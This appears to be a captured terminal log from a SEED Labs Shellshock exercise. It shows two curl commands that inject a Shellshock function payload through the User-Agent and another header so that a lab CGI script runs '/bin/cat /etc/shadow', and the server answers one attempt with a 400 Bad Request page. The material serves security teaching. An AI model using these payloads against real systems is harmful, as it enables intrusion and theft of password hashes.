 [02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/cat /etc/s
hadow' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[02/16/21]seed@VM:~/.../image_www$ curl -H '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/cat /etc/s
hadow' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>